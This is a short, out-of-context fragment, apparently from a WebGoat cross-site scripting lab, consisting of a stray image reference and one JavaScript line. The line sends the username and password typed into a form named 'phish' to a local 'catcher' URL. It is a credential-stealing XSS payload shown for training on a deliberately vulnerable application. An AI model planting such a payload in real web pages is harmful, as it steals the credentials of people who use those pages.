 XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";